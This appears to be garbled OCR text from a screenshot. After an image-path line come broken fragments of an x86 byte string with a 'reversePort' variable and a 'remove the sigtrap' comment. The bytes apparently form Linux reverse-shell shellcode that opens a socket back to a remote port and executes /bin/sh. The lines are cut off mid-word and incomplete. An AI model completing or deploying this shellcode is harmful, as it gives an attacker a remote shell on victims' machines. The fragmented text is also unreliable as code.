
emove the sigtrap)
x31\xc9\x31\xd2"
\

x6a\x06\x6a"
\

xcd\x80\x89"
\

xb3\x02\x68"
+
\

eversePort
+
"\x66\x53\xfe"
\

x51\x56\x89"
\

xb1\x03\xfe"
\

x75\xf8\x31"
\

x73\x68\x68"
\

xe3\x52\x53"
\

xb0\x0b\xcd"
\

e_sz
